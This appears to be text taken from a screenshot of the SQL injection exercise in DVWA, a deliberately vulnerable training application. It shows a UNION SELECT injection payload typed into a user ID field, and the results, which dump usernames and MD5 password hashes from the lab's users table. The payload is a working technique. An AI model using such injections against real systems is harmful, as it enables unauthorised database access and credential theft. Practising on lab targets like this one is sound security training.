 User ID: Submit
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #